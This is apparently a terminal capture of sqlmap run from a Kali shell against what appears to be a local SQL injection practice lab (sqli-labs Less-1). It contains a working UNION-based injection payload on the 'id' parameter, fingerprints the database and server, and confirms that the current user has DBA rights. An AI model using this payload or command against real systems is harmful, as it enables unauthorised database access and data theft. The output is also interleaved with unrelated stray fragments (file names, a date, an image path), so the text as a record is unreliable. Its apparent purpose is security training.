 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U  --is-dba
2018.1.4
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.3#stable}
hello.lua
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
customscrip
ts
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 07:11:42
wydomain
[07:11:43] [INFO] resuming back-end DBMS 'mysql'
[07:11:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a63726847627a614
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
---
[07:11:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[07:11:44] [INFO] testing if current user is DBA
[07:11:44] [INFO] fetching current user
current user is DBA:    True
[07:11:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'